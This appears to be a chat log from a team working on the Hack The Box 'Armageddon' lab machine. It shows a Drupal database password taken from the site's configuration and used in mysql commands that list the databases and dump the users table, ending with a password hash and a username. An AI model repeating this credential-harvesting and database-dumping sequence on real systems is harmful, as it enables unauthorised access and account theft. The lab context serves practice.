 #
Welcome to #armageddon!
This is the start of the #armageddon channel.
dasein Today at 2:07 PM
http://10.129.88.126/sites/
gumby Today at 2:11 PM
• The name admin is already taken.
• The e-mail address admin@armageddon.htb is already registered. Have you forgotten your password?
B0Bhead Today at 2:15 PM
CQHEy@9M*m23gBVj
gumby Today at 2:15 PM
CQHEy@9M*m23gBVj
drupaluser
mysql -u drupaluser -p
Enter password: CQHEy@9M*m23gBVj
show tables;
ERROR 1046 (3D000) at line 1: No database selected
use drupal;
/bin/sh: line 14: use: command not found
gumby Today at 2:27 PM
*/
# $conf['allow_css_double_underscores'] = TRUE;
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e "show databases;"
Database
information_schema
drupal
mysql
performance_schema
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e "use drupal;select * from users;"
$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
booboo